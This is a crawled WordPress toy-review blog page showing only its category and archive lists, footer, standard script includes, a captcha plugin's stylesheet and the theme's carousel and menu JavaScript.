	<li class="cat-item cat-item-69"><a href="http://bio-hazardous.com/category/sac/">sac</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://bio-hazardous.com/category/samurai-edge/">samurai edge</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://bio-hazardous.com/category/skeleton/">Skeleton</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://bio-hazardous.com/category/snow/">snow</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://bio-hazardous.com/category/springer/">springer</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://bio-hazardous.com/category/stampede/">stampede</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://bio-hazardous.com/category/stand-alone-complex/">stand alone complex</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://bio-hazardous.com/category/steampunk/">steampunk</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://bio-hazardous.com/category/superion/">superion</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://bio-hazardous.com/category/tokyo-marui/">tokyo marui</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://bio-hazardous.com/category/toy/">toy</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://bio-hazardous.com/category/toy-reviews/">Toy Reviews</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://bio-hazardous.com/category/transformers/">Transformers</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://bio-hazardous.com/category/trigun/">trigun</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://bio-hazardous.com/category/ultra-magnus/">ultra magnus</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://bio-hazardous.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://bio-hazardous.com/category/variable-motion/">variable motion</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://bio-hazardous.com/category/vash/">vash</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://bio-hazardous.com/category/vibrant-red/">vibrant red</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://bio-hazardous.com/category/vmf/">vmf</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://bio-hazardous.com/category/volton/">volton</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://bio-hazardous.com/category/warbot/">warbot</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://bio-hazardous.com/category/wildfire/">wildfire</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://bio-hazardous.com/category/wolfwood/">wolfwood</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://bio-hazardous.com/category/work-in-progress/">Work-in-Progress</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget mb-5 p-3 widget_meta"><h3 class="widget-title py-3 px-4">Meta</h3>
		<ul>
						<li><a href="http://bio-hazardous.com/wp-login.php">Log in</a></li>
			<li><a href="http://bio-hazardous.com/feed/">Entries feed</a></li>
			<li><a href="http://bio-hazardous.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div> </div>
      </div>
        <div class="clearfix"></div>
  </main>
</div>


    <footer role="contentinfo">
                    <aside id="footer" class="copyright-wrapper" role="complementary" aria-label="Footer">
                <div class="container">
                                          <div class="row">
                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="search" class="widget py-3" role="complementary" aria-label="firstsidebar">
                                    <h3 class="widget-title">Search</h3>
                                    
<form method="get" class="search-form" action="http://bio-hazardous.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="SEARCH" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block pe-2">
                                                            <aside id="archives" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Archives</h3>
                                    <ul>
                                        	<li><a href='http://bio-hazardous.com/2011/12/'>December 2011</a></li>
	<li><a href='http://bio-hazardous.com/2010/10/'>October 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/09/'>September 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/07/'>July 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/06/'>June 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/04/'>April 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/02/'>February 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/01/'>January 2010</a></li>
	<li><a href='http://bio-hazardous.com/2009/12/'>December 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/11/'>November 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/05/'>May 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/04/'>April 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/02/'>February 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/01/'>January 2009</a></li>
	<li><a href='http://bio-hazardous.com/2008/10/'>October 2008</a></li>
	<li><a href='http://bio-hazardous.com/2008/09/'>September 2008</a></li>
	<li><a href='http://bio-hazardous.com/2008/08/'>August 2008</a></li>
                                    </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="meta" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Meta</h3>
                                    <ul>
                                                                                <li><a href="http://bio-hazardous.com/wp-login.php">Log in</a></li>
                                                                            </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="categories" class="widget py-3" role="complementary">
                                    <h3 class="widget-title">Categories</h3>
                                    <ul>
                                        	<li class="cat-item cat-item-61"><a href="http://bio-hazardous.com/category/2010/">2010</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://bio-hazardous.com/category/25th/">25th</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://bio-hazardous.com/category/add-on/">add-on</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://bio-hazardous.com/category/airsoft/">airsoft</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://bio-hazardous.com/category/alleyne/">alleyne</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://bio-hazardous.com/category/alternators/">alternators</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://bio-hazardous.com/category/alternity/">Alternity</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://bio-hazardous.com/category/anniversary/">anniversary</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://bio-hazardous.com/category/armor-plus/">armor plus</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://bio-hazardous.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://bio-hazardous.com/category/biohazard/">biohazard</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://bio-hazardous.com/category/bioshock/">bioshock</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://bio-hazardous.com/category/box/">box</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://bio-hazardous.com/category/bruticus/">Bruticus</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://bio-hazardous.com/category/charleston/">charleston</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://bio-hazardous.com/category/city-commander/">city commander</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://bio-hazardous.com/category/cliffjumper/">cliffjumper</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://bio-hazardous.com/category/construction-brigade/">Construction Brigade</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://bio-hazardous.com/category/convoy/">convoy</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://bio-hazardous.com/category/craft/">craft</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://bio-hazardous.com/category/crazydevy/">CrazyDevy</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://bio-hazardous.com/category/custom/">custom</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://bio-hazardous.com/category/defender/">defender</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://bio-hazardous.com/category/devastator/">Devastator</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://bio-hazardous.com/category/domo-kun/">Domo Kun</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://bio-hazardous.com/category/echidna/">echidna</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://bio-hazardous.com/category/eve/">eve</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://bio-hazardous.com/category/fansproject/">Fansproject</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://bio-hazardous.com/category/figure/">figure</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://bio-hazardous.com/category/game-related/">Game Related</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://bio-hazardous.com/category/ghost-in-the-shell/">ghost in the shell</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://bio-hazardous.com/category/gift-set/">gift set</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://bio-hazardous.com/category/hypo/">hypo</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://bio-hazardous.com/category/jack-skellington/">jack skellington</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://bio-hazardous.com/category/knight-morpher-commander/">knight morpher commander</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://bio-hazardous.com/category/kusanagi/">kusanagi</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://bio-hazardous.com/category/lion/">lion</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://bio-hazardous.com/category/mario-brothers/">mario brothers</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://bio-hazardous.com/category/megatron/">megatron</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://bio-hazardous.com/category/metallic/">metallic</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://bio-hazardous.com/category/motoko/">motoko</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://bio-hazardous.com/category/mushroom/">mushroom</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://bio-hazardous.com/category/nbx/">nbx</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://bio-hazardous.com/category/nightmare-before-christmas/">nightmare before christmas</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://bio-hazardous.com/category/optimus-prime/">optimus prime</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://bio-hazardous.com/category/pictures/">pictures</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://bio-hazardous.com/category/plush/">plush</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://bio-hazardous.com/category/power-parts/">Power Parts</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://bio-hazardous.com/category/prime/">prime</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://bio-hazardous.com/category/professor-layton/">professor layton</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://bio-hazardous.com/category/prop-replica/">Prop / Replica</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://bio-hazardous.com/category/qee/">Qee</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://bio-hazardous.com/category/queens-blade/">queen&#039;s blade</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://bio-hazardous.com/category/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://bio-hazardous.com/category/resident-evil/">resident evil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://bio-hazardous.com/category/reveiw/">reveiw</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://bio-hazardous.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://bio-hazardous.com/category/revoltech/">Revoltech</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://bio-hazardous.com/category/ronin-warriors/">ronin warriors</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://bio-hazardous.com/category/ryo/">ryo</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://bio-hazardous.com/category/sac/">sac</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://bio-hazardous.com/category/samurai-edge/">samurai edge</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://bio-hazardous.com/category/skeleton/">Skeleton</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://bio-hazardous.com/category/snow/">snow</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://bio-hazardous.com/category/springer/">springer</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://bio-hazardous.com/category/stampede/">stampede</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://bio-hazardous.com/category/stand-alone-complex/">stand alone complex</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://bio-hazardous.com/category/steampunk/">steampunk</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://bio-hazardous.com/category/superion/">superion</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://bio-hazardous.com/category/tokyo-marui/">tokyo marui</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://bio-hazardous.com/category/toy/">toy</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://bio-hazardous.com/category/toy-reviews/">Toy Reviews</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://bio-hazardous.com/category/transformers/">Transformers</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://bio-hazardous.com/category/trigun/">trigun</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://bio-hazardous.com/category/ultra-magnus/">ultra magnus</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://bio-hazardous.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://bio-hazardous.com/category/variable-motion/">variable motion</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://bio-hazardous.com/category/vash/">vash</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://bio-hazardous.com/category/vibrant-red/">vibrant red</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://bio-hazardous.com/category/vmf/">vmf</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://bio-hazardous.com/category/volton/">volton</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://bio-hazardous.com/category/warbot/">warbot</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://bio-hazardous.com/category/wildfire/">wildfire</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://bio-hazardous.com/category/wolfwood/">wolfwood</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://bio-hazardous.com/category/work-in-progress/">Work-in-Progress</a>
</li>
                                    </ul>
                                </aside>
                                                    </div>
                    </div>
                </div>
                </div>
            </aside>
         
                    <div id="footer-2" class="pt-3 pb-3 text-center">
              	<div class="copyright container">
                    <p class="mb-0"><a href=https://www.vwthemes.com/products/free-review-wordpress-theme target='_blank'>Affiliate Review WordPress Theme</a> By VWThemes</p>
                                                                 
                                                                        <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                                          	</div>
              	<div class="clear"></div>
            </div>
            </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/affiliate-review/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.sweetcaptcha.com/api/v2/apps/csrf/34397?ver=3.0.9" id="sweetcaptcha-csrf-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/jquery.superfish.js?ver=2.1.2" id="jquery-superfish-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/owl.carousel.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/custom.js?ver=6.9" id="affiliate-review-custom-scripts-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/wow.js?ver=6.9" id="wow-jquery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://bio-hazardous.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://bio-hazardous.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bio-hazardous.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9
body_size: 3394
content:
.wrap #icon-options-sweetcaptcha {
	background: url("../images/SweetCaptcha_logo-128x64.png") no-repeat scroll left top transparent;
  background-size:128px 66px;
	float: left;
	height: 66px;
	margin: 0;
	width: 128px;
}

#swtcptcf_contact_form input.text, 
#swtcptcf_contact_form textarea,
#swtcptcf_contact_message, 
#swtcptcf_contact_name, 
#swtcptcf_contact_email,
#swtcptcf_contact_subject {
	width:324px;
}
#swtcptcf_contact_form div.error-form {
  text-align: left; color: red;  
}
#swtcptcf_contact_form div.input {
  text-align: left;
  margin-bottom: 11px;
  border: 0px solid red;
}
#swtcptcf_contact_form div.input .text {
  padding: 2px 2px 2px 2px;
}

#swtcptcf_contact_form div.input-label {
  text-align: left;
  padding-bottom: 0px;
  border: 0px solid green;
}
/*
.admin-menu-item {
  background: no-repeat 0 0 url(../images/sc-menu.png);
  padding-left: 20px;
}
*/
#adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16.png") no-repeat scroll center center transparent;
}
.admin-color-classic #adminmenu #toplevel_page_bws_plugins div.wp-menu-image
{
	background: url("../images/icon_16_b.png") no-repeat scroll center center transparent;
}
#adminmenu #toplevel_page_bws_plugins:hover div.wp-menu-image,#adminmenu #toplevel_page_bws_plugins.wp-has-current-submenu div.wp-menu-image
{
	background: url("../images/icon_16_c.png") no-repeat scroll center center transparent;
}	
.wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36.png") no-repeat scroll left top transparent;
}
.admin-color-classic .wrap #icon-options-general.icon32-bws
{
	background: url("../images/icon_36_b.png") no-repeat scroll left top transparent;
}
#toplevel_page_bws_plugins .wp-submenu .wp-first-item, .swtcptcf_hidden
{
	display:none;
}
.swtcptcf_info {
	color: rgb(136, 136, 136); 
	font-size: 10px;
	clear:both;
}
#swtcptcf_contact_attachment {
	margin-bottom:0;
}
#swtcptcf_contact_send_copy, #swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:2px;
}
#swtcptcf_attachment, #swtcptcf_send_copy, #swtcptcf_change_label {
	position:relative;
	top:3px;
}
#swtcptcf_select_email_user, #swtcptcf_select_email_custom {
	position:relative;
	top:5px;
}
.swtcptcf_change_label_block input, .swtcptcf_action_after_send_block input {
	margin: 1px 0;
}

.swtcptcf_action_after_send_block  input[type="text"] {
	width:250px;
}

#sweetcaptcha-wrapper {
  padding-top:10px;
  clear: both;
}

.login form select {
  color: #555;
  font-weight: 200;
  font-size: 24px;
  line-height: 1;
  width: 100%;
  padding: 3px;
  margin-top: 2px;
  margin-right: 6px;
  margin-bottom: 16px;
  border: 1px solid #E5E5E5;
  background: #FBFBFB;
  outline: 0;
}

#login {
  width: 400px;
}

#captchi div {
  word-break: keep-all !important;
  white-space: normal !important;
  overflow: visible !important;
}
span.error {
  text-align: left; 
  color: red;
  margin-left: 10px;
}

#reg_passmail {
  padding-top: 10px;
}

div.sweetcaptcha ul li {
	clear: none !important;
}
div.sweetcaptcha {
	margin-bottom: 10px !important;
	/*min-width: 270px !important;*/
}
.sweetcaptcha-after {
	height: 10px;
}

#register table td.right {
	text-align: inherit;
}

body.login div.sweetcaptcha ul li {background: inherit;width: auto;height: auto;} body.login div.sweetcaptcha ul li img {width: 34px !important;height: auto !important;}

--- FILE ---
content_type: application/javascript
request_url: http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/js/custom.js?ver=6.9
body_size: 5753
content:
function affiliate_review_menu_open_nav() {
	window.affiliate_review_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function affiliate_review_menu_close_nav() {
	window.affiliate_review_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
 	jQuery('.main-menu > ul').superfish({
		delay: 500,
		animation: {opacity:'show',height:'show'},  
		speed: 'fast'
 	});
});

jQuery(document).ready(function () {
	window.affiliate_review_currentfocus=null;
  	affiliate_review_checkfocusdElement();
	var affiliate_review_body = document.querySelector('body');
	affiliate_review_body.addEventListener('keyup', affiliate_review_check_tab_press);
	var affiliate_review_gotoHome = false;
	var affiliate_review_gotoClose = false;
	window.affiliate_review_responsiveMenu=false;
 	function affiliate_review_checkfocusdElement(){
	 	if(window.affiliate_review_currentfocus=document.activeElement.className){
		 	window.affiliate_review_currentfocus=document.activeElement.className;
	 	}
 	}
 	function affiliate_review_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.affiliate_review_responsiveMenu){
			if (!e.shiftKey) {
				if(affiliate_review_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				affiliate_review_gotoHome = true;
			} else {
				affiliate_review_gotoHome = false;
			}

		}else{

			if(window.affiliate_review_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.affiliate_review_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.affiliate_review_responsiveMenu){
				if(affiliate_review_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					affiliate_review_gotoClose = true;
				} else {
					affiliate_review_gotoClose = false;
				}
			
			}else{

			if(window.affiliate_review_responsiveMenu){
			}}}}
		}
	 	affiliate_review_checkfocusdElement();
	}
});

jQuery('document').ready(function($){
  setTimeout(function () {
		jQuery("#preloader").fadeOut("slow");
  },1000);
});

jQuery(document).ready(function () {
	jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 100) {
      jQuery('.scrollup i').fadeIn();
    } else {
      jQuery('.scrollup i').fadeOut();
    }
	});
	jQuery('.scrollup i').click(function () {
    jQuery("html, body").animate({
      scrollTop: 0
    }, 600);
    return false;
	});
});

jQuery(document).ready(function () {
	  function affiliate_review_search_loop_focus(element) {
	  var affiliate_review_focus = element.find('select, input, textarea, button, a[href]');
	  var affiliate_review_firstFocus = affiliate_review_focus[0];  
	  var affiliate_review_lastFocus = affiliate_review_focus[affiliate_review_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function affiliate_review_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === affiliate_review_firstFocus) {
	        affiliate_review_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === affiliate_review_lastFocus) {
	        affiliate_review_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box a').click(function(){
    jQuery(".serach_outer").slideDown(1000);
  	affiliate_review_search_loop_focus(jQuery('.serach_outer'));
  });

  jQuery('.closepop a').click(function(){
    jQuery(".serach_outer").slideUp(1000);
  });
});

jQuery(function($) {

	//slider
	var carousel_thumbs = jQuery("#carousel-thumbs").owlCarousel({
		autoplay:true,
		autoplayTimeout:4000,
		autoplayHoverPause:true,
		loop: true,
		nav:true,
		slide:1,
		responsive: {
	    0: {
	      items: 1
	    },
	    600: {
	      items: 1
	    },
	    1000: {
	      items: 2
	    }
	  },
		navText : ["",""]
	  
	});

	$('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');

	$('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');

	carousel_thumbs.on('changed.owl.carousel', function(event) {
	 
	  $('#carousel-thumbs .owl-item').removeClass('vw-review-center');

	  // $('#carousel-thumbs .owl-item.active:first').next().addClass('vw-review-center');
	  setTimeout(function(){
	   	$('#carousel-thumbs .owl-item.active').first().addClass('vw-review-center');
	 	},50)
	 
	  $('#carouselExampleInterval [data-bs-slide="next"]').trigger('click');
	});


	$(document).on('click', '.owl-item>div', function() {
	  // see https://owlcarousel2.github.io/OwlCarousel2/docs/api-events.html#to-owl-carousel
	  var $speed = 300;  // in ms,

	  $owl.trigger('to.owl.carousel', [$(this).data( 'position' ), $speed] );
	});

  $('button#prev').click(function(){
    carousel_thumbs.trigger('#carousel-thumbs button.owl-prev');
    $('#carousel-thumbs .owl-item').removeClass('vw-review-center');
    $('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');
  });
   
  $('button#next').click(function(){
  	carousel_thumbs.trigger('#carousel-thumbs button.owl-next');
    $('#carousel-thumbs .owl-item').removeClass('vw-review-center');
   	$('#carousel-thumbs .owl-item.active:first').addClass('vw-review-center');
  });

});